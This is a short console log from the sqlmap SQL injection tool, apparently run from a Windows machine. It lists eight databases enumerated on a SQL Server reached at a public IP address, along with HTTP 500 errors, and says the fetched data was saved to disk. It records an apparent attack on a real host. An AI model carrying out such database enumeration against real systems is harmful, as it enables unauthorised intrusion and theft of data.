 Sqlmap
[11:04:46] [INFO] retrieved: master
[11:04:46] [INFO] retrieved: model
[11:04:49] [INFO] retrieved: msdb
[11:04:52] [INFO] retrieved: Northwind
[11:04:52] [INFO] retrieved: pubs
[11:04:52] [INFO] retrieved: tempdb
available databases [8]:
[*] bsbm_db
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:04:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[11:04:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 11:04:52
C:\Python27\sqlmap>